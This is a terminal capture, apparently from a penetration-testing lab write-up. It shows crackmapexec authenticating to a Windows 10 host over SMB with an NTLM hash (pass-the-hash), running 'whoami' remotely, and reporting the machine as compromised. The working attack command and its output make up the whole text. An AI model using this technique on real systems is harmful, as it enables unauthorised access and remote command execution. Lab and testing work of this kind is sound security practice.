 —(kali㉿kali)-[~]
$ crackmapexec smb 192.168.1.149 -u Pentester -H 7dfa0531d73101ca080c7379a9bff1c7 --local-auth -x "whoami"
MB 192.168.1.149 445 DESKTOP-AVL3SEE [*] Windows 10 Home 10586 x64 (name:DESKTOP-AVL3SEE) (domain:DESKTOP-AVL3SEE) (signing:False) (SMBv1:True
MB 192.168.1.149 445 DESKTOP-AVL3SEE [+] DESKTOP-AVL3SEE\Pentester:7dfa0531d73101ca080c7379a9bff1c7 (Pwn3d!)
MB 192.168.1.149 445 DESKTOP-AVL3SEE [+] Executed command
MB 192.168.1.149 445 DESKTOP-AVL3SEE desktop-avl3see\pentester